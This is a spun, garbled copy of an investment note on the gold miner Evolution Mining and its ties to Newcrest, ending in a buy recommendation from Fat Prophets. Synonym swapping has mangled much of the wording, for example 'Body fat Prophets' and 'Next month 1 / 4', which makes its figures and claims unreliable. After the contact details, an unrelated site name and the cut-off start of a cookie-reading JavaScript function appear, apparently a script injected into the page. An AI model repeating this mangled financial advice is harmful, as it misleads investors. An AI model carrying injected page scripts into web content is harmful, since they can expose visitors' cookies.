
the development on the actual generation forward. We feel that 80-
85k ounces for that Next month 1 / 4 is still achievable. In excess of
the next few years EVN can in each of our look at accomplish stable
status generation connected with 500, 000 every year with certain
important solutions. After this specific milestone manufacturing levels
is reached, Advancement is going to bring about a new premium in
order to valuation.
We think that Chris Klein wonderful management workforce have the
very ability to interact with that manufacturing aim for. The discovery
potential for each one of these assets is likewise essential and is at
this moment remaining provided with callable supervision focus. All
of us should definitely not underestimate the information and data
attainable coming from EVN’s marriage having Newcrest which has a
useful shareholding about 33%. Property that will be immaterial to
Newcrest are often origin of long term acquisitions with regard to
Evolution. Most are likely towards be highly accretive.
Body fat Prophets continue to keep believe that precious metal prices
go ever in your life bigger for the several years ahead, additionally
underpinning the exact Evolution development story. The result we
suggest the dispenses as any acquire.
Fascinated in further research coming from Fat Prophets?
Email richard. kellow@ or call the Auckland office on (09) 306 8934.
Read a great deal more: .
commercialb2b.com
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|